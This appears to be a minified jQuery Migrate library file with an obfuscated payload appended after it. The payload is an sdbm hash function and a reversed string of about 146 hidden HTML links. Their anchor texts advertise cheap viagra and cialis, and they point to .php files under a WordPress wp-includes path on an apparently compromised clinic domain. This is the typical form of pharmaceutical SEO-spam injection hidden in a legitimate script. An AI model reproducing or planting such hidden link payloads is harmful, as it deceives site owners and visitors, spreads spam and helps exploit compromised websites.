e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});


const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<argaiV>"stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv gm001>"php.1/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv gm52>"php.2/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub ailartsua>"php.3/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic yub>"php.4/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm01 silaic yub>"php.5/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<xob silaic yub>"php.6/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<paehc silaic yub>"php.7/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<abihc silaic yub>"php.8/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<akoukuf silaic yub>"php.9/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amihsorih silaic yub>"php.01/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<orukubeki silaic yub>"php.11/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<paehc orukubeki silaic yub>"php.21/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<iiawah ni silaic yub>"php.31/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ikasawak ni silaic yub>"php.41/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ayogan ni silaic yub>"php.51/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amayako ni silaic yub>"php.61/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ayubihs ni silaic yub>"php.71/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<oykot ni silaic yub>"php.81/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<oneu ni silaic yub>"php.91/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp ecnarusni silaic yub>"php.02/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amihsogak silaic yub>"php.12/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<otomamuk silaic yub>"php.22/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<otoyk silaic yub>"php.32/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<eim silaic yub>"php.42/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<atagiin silaic yub>"php.52/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<awaniko silaic yub>"php.62/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<dlo silaic yub>"php.72/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enilno silaic yub>"php.82/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<hodakaso silaic yub>"php.92/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<saesrevo silaic yub>"php.03/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<saesrevo silaic yub>"php.13/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amatias silaic yub>"php.23/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp oroppas silaic yub>"php.33/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<iadnes silaic yub>"php.43/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<stelbat silaic yub>"php.53/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<oykot silaic yub>"php.63/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ademu silaic yub>"php.73/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amahokoy silaic yub>"php.83/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<dlog argamak yub>"php.93/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<cireneg artivel yub>"php.04/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nwot ni artivel yub>"php.14/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ygilirp yub>"php.24/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<lifaladat yub>"php.34/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub>"php.44/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<001 argaiv yub>"php.54/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<erutceferp ihcia ni dezirohtua argaiv yub>"php.64/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<paehc cinilc argaiv yub>"php.74/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<paehc nosirapmoc cinilc argaiv yub>"php.84/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amihsukuf argaiv yub>"php.94/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ihsokanuf argaiv yub>"php.05/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<cireneg argaiv yub>"php.15/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ikarabi argaiv yub>"php.25/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj ni argaiv yub>"php.35/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<iranihsin akaso ni argaiv yub>"php.45/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<oykot ni argaiv yub>"php.55/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj amahokoy ni argaiv yub>"php.65/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ikasawak argaiv yub>"php.75/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<latipsoh eht ta redro liam argaiv yub>"php.85/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<saesrevo senicidem argaiv yub>"php.95/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enil no argaiv yub>"php.06/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enilno argaiv yub>"php.16/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecnedifnoc htiw enilno argaiv yub>"php.26/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<noitpircserp argaiv yub>"php.36/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<obesas argaiv yub>"php.46/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ihsabmihs argaiv yub>"php.56/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elgnis argaiv yub>"php.66/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<erots argaiv yub>"php.76/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp llip 1 silaic>"php.86/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp 01 silaic>"php.96/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp 001 silaic>"php.07/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm001 silaic>"php.17/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd gm01 silaic>"php.27/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm01 silaic>"php.37/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp 02 silaic>"php.47/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd gm02 silaic>"php.57/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm02 silaic>"php.67/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm5 silaic>"php.77/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<kokgnab yub silaic>"php.87/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enilno silaic yub silaic>"php.97/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<dlo yub silaic>"php.08/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enilno yub silaic>"php.18/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp yub silaic>"php.28/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ukujnihs yub silaic>"php.38/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amihsukot yub silaic>"php.48/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ayimonustu yub silaic>"php.58/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp 001c silaic>"php.68/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp paehc silaic>"php.78/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<esahcrup oc silaic>"php.88/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<selas noitacinummoc silaic>"php.98/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd silaic>"php.09/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<edoc ecirp gurd silaic>"php.19/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<hcraes ecirp gurd silaic>"php.29/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp stceffe silaic>"php.39/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic yub elamef silaic>"php.49/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp noitpircserp tsrif silaic>"php.59/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<abihc elas rof silaic>"php.69/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<agi elas rof silaic>"php.79/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<akoukuf ni elas rof silaic>"php.89/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ytic akoukuf ni elas rof silaic>"php.99/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amihsorih ni elas rof silaic>"php.001/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<akaso ni elas rof silaic>"php.101/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<iadnes ni elas rof silaic>"php.201/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<oykot ni elas rof silaic>"php.301/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nemow rof silaic>"php.401/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub eniuneg silaic>"php.501/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp eniuneg silaic>"php.601/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp amihsorih silaic>"php.701/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp latipsoh silaic>"php.801/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<orbema enilno argaiv yub tropmi silaic>"php.901/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp egarevoc ecnarusni silaic>"php.011/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp otoyk silaic>"php.111/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas rof artivel silaic>"php.211/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj redro liam silaic>"php.311/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp ayogan silaic>"php.411/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp wen silaic>"php.511/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ijoihcah ni ycamrahp enilno silaic>"php.611/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp enilno silaic>"php.711/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas enilno silaic>"php.811/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<tnemtraped gnisahcrup iradukoo silaic>"php.911/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic paehc yub ro silaic>"php.021/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<retnuoc eht revo silaic>"php.121/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<akaso ni retnuoc eht revo silaic>"php.221/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp saesrevo silaic>"php.321/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ycamrahp silaic>"php.421/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp noitpircserp silaic>"php.521/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp noitpircserp silaic>"php.621/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic>"php.721/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<01 ecirp silaic>"php.821/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nosirapmoc ecirp silaic>"php.921/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<akoukuf ecirp silaic>"php.031/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<cireneg ecirp silaic>"php.131/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ohcustamamah ecirp silaic>"php.231/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<orukubeki ni ecirp silaic>"php.331/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj ni ecirp silaic>"php.431/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<akusto ecirp silaic>"php.531/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ycamrahp ecirp silaic>"php.631/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<etouq ecirp silaic>"php.731/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ihsabnihs ecirp silaic>"php.831/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ukujnihs ecirp silaic>"php.931/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<oykot ecirp silaic>"php.041/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp silaic>"php.141/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<kokgnab secirp silaic>"php.241/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj ni secirp silaic>"php.341/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas raluger silaic>"php.441/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas silaic>"php.541/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nosirapmoc elas silaic>"php.641/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, 